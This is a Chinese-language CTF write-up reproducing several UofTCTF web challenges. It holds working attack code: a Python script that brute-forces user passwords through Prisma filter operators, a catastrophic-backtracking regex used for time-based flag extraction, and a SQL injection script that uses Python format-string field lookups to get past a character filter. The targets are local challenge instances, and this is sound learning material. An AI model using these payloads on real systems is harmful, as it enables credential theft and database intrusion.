UofTCTF复现
web


Scavenger
虽然是签到题,但还是挺麻烦的
1
2
5
7


4

6

3
prismatic blogs
首先看到posts的请求设置了published为true
同时查看seed.js,发现flag确实在published为false的文章里面
丢给ai
ai说post那个地方可以用
1
2
3
4
5
6
7
8
9
10
{
where: {
OR: [
{
published: "true"
}
],
published: true
}
}这样的结构绕过published=true
但实际不行
调试报错
提示类型不符报错
由于会被认定为string所以说只能从string的变量入手
只有tittle body和authorid指向的name和password
那只能进行类似sql注入的办法,从name和password入手了
问了下ai,他给出的可能能用到的有gt lt等,看起来有点像mongodb
并且
Prisma 的
where条件中,所有顶层字段默认是AND关系。
所以无法在published同层使用OR,和他同层的默认是and,所以and or都只能在下一层才有用
尝试用过lte即<=来进行盲注
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
import requests
users = ["White", "Bob", "Tommy", "Sam"]
up = {}
dict = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz"
passwd = ""
for user in users:
for i in range(32):
for j in range(len(dict)):
res = requests.get(
f"http://localhost:32771/api/posts?author[name]={user}&author[password][lte]={passwd+dict[j]}"
).json()
if len(res["posts"]) > 0:
passwd += dict[j - 1]
print(passwd)
break
up[user] = passwd[:-1] + dict[dict.index(passwd[-1]) + 1]
passwd = ""
print(up)
# {'White': '3pCtWJfabwPlo6qNgGS1P4', 'Bob': '8AXCgMish5Zn59rSXjM', 'Tommy': 'OZuSyfPSxlwZuipoyWETQ9', 'Sam': 'AIIr7DxG3EarBQu'}
for user, password in up.items():
res = requests.post('http://localhost:32771/api/login', json={"name":user, "password":password}).text
if "Flag" in res:
print(res)
breakCode DB
阅读代码发现他能够匹配flag但是匹配到之后发现是flag.txt的的话不回显
第一反应是php的正则rce,但他不是php也没用那个模式
第二想法是找有什么方法能够从其他路子带出,但是也没找到方法
然后是无回显,可能是盲注,布尔不行因为回显都一样,可能是时间,但是我一直以为正则都是秒完的
看wp发现他是NFA正则引擎存在回溯机制
所以可以通过构造正则表达式
- 以flag的前几位开头,如果匹配到开头那么他就会继续往后造成回溯,如果没有匹配到则直接结束
- 多个
.*匹配到结尾,这n个.*会造成o(n)次回溯,第一个会匹配到flag后到倒数n-1位,然后后面的会各往后匹配1位 - 然后后面跟上一个不可能的结尾,会导致他往前回溯,并将前面的几个
.*挤占,造成o(m*n)次的回溯(好像是这个数量级,如果我没有理解错的话) - 如果跟上多个不可能的结尾,那就会造成
o(t*m*n)次回溯
所以构造如下:
1
/^(?=uoftctf\{a).*.*.*.*.*.*.*.*.*.*.*.*.*```````$/
时间盲注达成,写个脚本跑出来即可
prepared-1
看附件,有密码,登进去没有用
然后发现原本python f字符串搞定的事他给绕了一大圈,漏洞点应该就在这里

进去看

他while循环替换会导致他替换的不只有u和p,用户后续传进来的也会触发
看wp
由于.format_map()会对格式化占位符 {} 内的表达式进行“字段查找”
于是就能够造出下表所示的替换对
1
2
3
4
5
6
7
8
replacements = {
"'": "{password.__class__.__doc__[11]}",
" ": "{password.__class__.__doc__[14]}",
"-": "{password.__class__.__doc__[15]}",
",": "{password.__class__.__doc__[42]}",
"(": "{password.__class__.__doc__[3]}",
")": "{password.__class__.__doc__[13]}"
}
用别的obj也能实现类似效果
这样就饶过字符过滤了,剩下的就是正常的sql inject了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
import requests
CONDITION_TEMPLATE = "1' or updatexml(1,concat(0x7e,(select substr(flag,1,30) from flags),0x7e),1) or '1'='1"
TRANSLATIONS = {
"'": ("{password.__doc__[11]}", ""),
" ": ("{password.__doc__[14]}", ""),
"(": ("{password.__doc__[3]}", ""),
")": ("{password.__doc__[13]}", ""),
"-": ("{password.__doc__[15]}", ""),
",": ("{password.__doc__[42]}", ""),
";": ("{semicolon.__init__.__globals__[re].sub.__doc__[181]}", "{semicolon}"),
"/": ("{slash.__init__.__globals__[re].__doc__[2223]}", "{slash}")
}
for k, v in TRANSLATIONS.items():
CONDITION_TEMPLATE = CONDITION_TEMPLATE.replace(k, v[0])
print(CONDITION_TEMPLATE)
url = "http://localhost:32776/"
res = requests.post(url, data={"username": CONDITION_TEMPLATE, "password": "123456"})
print(res.text)他无法一次性全部输出所以用一下substr截一下
Timeless
 WeChat or Alipay
WeChat or Alipay







